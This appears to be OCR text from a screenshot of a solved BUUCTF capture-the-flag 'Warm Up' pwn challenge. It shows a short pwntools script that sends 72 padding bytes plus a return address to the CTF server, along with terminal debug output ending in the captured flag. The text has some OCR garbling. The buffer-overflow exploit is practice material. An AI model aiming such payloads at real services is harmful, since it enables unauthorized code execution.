 root@tsuppari:/home/tsuppari/test/buuctf# subl exp.py
root@tsuppari:/home/tsuppari/test/buuctf# python exp.py
[+] Opening connection to node3.buuoj.cn on port 26593: Done
[DEBUG] Sent 0×51 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000040 61 61 61 61 61 61 61 61 0d 06 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000050 0a
00000051
[*] Switching to interactive mode
[DEBUG] Received 0×18 bytes:
'-Warm Up-\n'
'WOW:0×40060d\n'
'>'
-Warm Up-
WOW:0×40060d
>[DEBUG] Received 0×2b bytes:
'flag{7d4b3d31-ccce-4ec6-8cf7-8d34aae31351}\n'
flag{7d4b3d31-ccce-4ec6-8cf7-8d34aae31351}
[DEBUG] Received 0×2b bytes:
'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
/home/tsuppari/test/
File Edit Selection Find View Goto Tools
exp.py — buuctf × exp.py — ctfshow
1 from pwn import *
2 host = "node3.buuoj.cn"
3 post = 26593
4 r=remote(host,post)
5 context.log_level='debug'
6 shell_addr=0x40060D
7 payload ='a'*(0x40+8)+p64(shell_addr)
8 r.sendline(payload)
9 r.interactive()
10